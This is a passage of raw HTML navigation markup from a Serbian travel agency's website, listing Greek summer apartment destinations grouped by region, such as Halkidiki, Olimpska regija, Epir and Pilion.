<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-2"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-2" class="ubermenu-nav"><li id="menu-item-401" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-item-has-children ubermenu-item-401 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Grčka apartmani</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-401 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34486" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34486 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Kasandra</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34486 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34497" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34497 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/"><span class="ubermenu-target-title ubermenu-target-text">Nea Potidea</span></a></li><li id="menu-item-34501" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34501 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/"><span class="ubermenu-target-title ubermenu-target-text">Polihrono</span></a></li><li id="menu-item-34498" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/"><span class="ubermenu-target-title ubermenu-target-text">Afitos</span></a></li><li id="menu-item-34499" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/"><span class="ubermenu-target-title ubermenu-target-text">Kalitea</span></a></li><li id="menu-item-34503" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34503 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/"><span class="ubermenu-target-title ubermenu-target-text">Pefkohori</span></a></li><li id="menu-item-34500" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34500 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/"><span class="ubermenu-target-title ubermenu-target-text">Kriopigi</span></a></li><li id="menu-item-34504" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34504 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/"><span class="ubermenu-target-title ubermenu-target-text">Lutra</span></a></li><li id="menu-item-34505" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34505 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/"><span class="ubermenu-target-title ubermenu-target-text">Nea Skioni</span></a></li><li id="menu-item-34502" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/"><span class="ubermenu-target-title ubermenu-target-text">Hanioti</span></a></li><li id="menu-item-34506" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34506 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/"><span class="ubermenu-target-title ubermenu-target-text">Skala Furka</span></a></li><li id="menu-item-34507" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34507 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/"><span class="ubermenu-target-title ubermenu-target-text">Siviri</span></a></li></ul></li><li id="menu-item-34487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34487 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Sitonija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34487 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34508" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34508 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/"><span class="ubermenu-target-title ubermenu-target-text">Gerakini</span></a></li><li id="menu-item-34511" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34511 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/"><span class="ubermenu-target-title ubermenu-target-text">Nikiti</span></a></li><li id="menu-item-34509" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34509 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/"><span class="ubermenu-target-title ubermenu-target-text">Psakoudia</span></a></li><li id="menu-item-34510" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34510 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/"><span class="ubermenu-target-title ubermenu-target-text">Metamorfozis</span></a></li><li id="menu-item-34512" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34512 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/"><span class="ubermenu-target-title ubermenu-target-text">Vurvuru</span></a></li><li id="menu-item-34513" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34513 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/"><span class="ubermenu-target-title ubermenu-target-text">Sarti</span></a></li><li id="menu-item-34514" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34514 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/"><span class="ubermenu-target-title ubermenu-target-text">Sykia beach</span></a></li><li id="menu-item-34515" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34515 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/"><span class="ubermenu-target-title ubermenu-target-text">Kalamici</span></a></li><li id="menu-item-34516" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34516 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/"><span class="ubermenu-target-title ubermenu-target-text">Toroni</span></a></li><li id="menu-item-34517" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34517 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/"><span class="ubermenu-target-title ubermenu-target-text">Porto Koufo</span></a></li><li id="menu-item-34518" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34518 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/"><span class="ubermenu-target-title ubermenu-target-text">Neos Marmaras</span></a></li></ul></li><li id="menu-item-34491" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34491 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Halkidiki Atos</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34491 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34536" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34536 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/jerisos/"><span class="ubermenu-target-title ubermenu-target-text">Jerisos</span></a></li><li id="menu-item-34539" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34539 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/ammouliani/"><span class="ubermenu-target-title ubermenu-target-text">Ammouliani</span></a></li><li id="menu-item-34537" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34537 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/nea-roda/"><span class="ubermenu-target-title ubermenu-target-text">Nea Roda</span></a></li><li id="menu-item-34538" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/uranopolis/"><span class="ubermenu-target-title ubermenu-target-text">Uranopolis</span></a></li></ul></li><li id="menu-item-34488" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34488 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Regija Svetog Đorđa</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34488 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34519" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34519 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/stavros/"><span class="ubermenu-target-title ubermenu-target-text">Stavros</span></a></li><li id="menu-item-34520" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Vrasna</span></a></li><li id="menu-item-34521" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34521 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/nea-vrasna/"><span class="ubermenu-target-title ubermenu-target-text">Nea Vrasna</span></a></li><li id="menu-item-34522" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34522 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/asprovalta/"><span class="ubermenu-target-title ubermenu-target-text">Asprovalta</span></a></li><li id="menu-item-34523" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34523 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/regija-svetog-djordja-apartmani/ofrynio-beach/"><span class="ubermenu-target-title ubermenu-target-text">Ofrynio beach</span></a></li></ul></li><li id="menu-item-34489" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34489 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Solunska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34489 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34527" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34527 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-flogita/"><span class="ubermenu-target-title ubermenu-target-text">Nea Flogita</span></a></li><li id="menu-item-34524" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34524 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/agia-triada/"><span class="ubermenu-target-title ubermenu-target-text">Agia Triada</span></a></li><li id="menu-item-34525" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34525 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-kalikratia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Kalikratia</span></a></li><li id="menu-item-34526" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34526 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-plagia/"><span class="ubermenu-target-title ubermenu-target-text">Nea Plagia</span></a></li><li id="menu-item-34528" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34528 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/dionisos-beach/"><span class="ubermenu-target-title ubermenu-target-text">Dionisos beach</span></a></li><li id="menu-item-34529" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34529 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/solunska-regija-apartmani/nea-moudania/"><span class="ubermenu-target-title ubermenu-target-text">Nea Moudania</span></a></li></ul></li><li id="menu-item-34492" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34492 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Olimpska regija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34492 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34542" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34542 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/olympic-beach/"><span class="ubermenu-target-title ubermenu-target-text">Olympic Beach</span></a></li><li id="menu-item-34540" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/makrigialos/"><span class="ubermenu-target-title ubermenu-target-text">Makrigialos</span></a></li><li id="menu-item-34541" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34541 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/paralia/"><span class="ubermenu-target-title ubermenu-target-text">Paralia</span></a></li><li id="menu-item-34543" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34543 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/leptokaria/"><span class="ubermenu-target-title ubermenu-target-text">Leptokaria</span></a></li><li id="menu-item-34544" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34544 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/platamon/"><span class="ubermenu-target-title ubermenu-target-text">Platamon</span></a></li><li id="menu-item-34545" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34545 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/"><span class="ubermenu-target-title ubermenu-target-text">Nei Pori</span></a></li><li id="menu-item-34546" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34546 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/kokino-nero/"><span class="ubermenu-target-title ubermenu-target-text">Kokino Nero</span></a></li><li id="menu-item-106011" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106011 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/velika/"><span class="ubermenu-target-title ubermenu-target-text">Velika</span></a></li><li id="menu-item-106010" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-106010 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/agiokampos/"><span class="ubermenu-target-title ubermenu-target-text">Agiokampos</span></a></li></ul></li><li id="menu-item-34493" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-item-has-children ubermenu-item-34493 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Epir</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34493 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34547" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34547 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/vrahos/"><span class="ubermenu-target-title ubermenu-target-text">Vrahos</span></a></li><li id="menu-item-34548" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/"><span class="ubermenu-target-title ubermenu-target-text">Sivota</span></a></li><li id="menu-item-34549" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-item-34549 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/"><span class="ubermenu-target-title ubermenu-target-text">Parga</span></a></li></ul></li><li id="menu-item-34495" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34495 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/"><span class="ubermenu-target-title ubermenu-target-text">Pilion</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34495 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34553" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/milina/"><span class="ubermenu-target-title ubermenu-target-text">Milina</span></a></li><li id="menu-item-34554" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34554 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/pilion/kala-nera/"><span class="ubermenu-target-title ubermenu-target-text">Kala Nera</span></a></li></ul></li><li id="menu-item-34490" class="ubermenu-item ubermenu-item-type-post_type 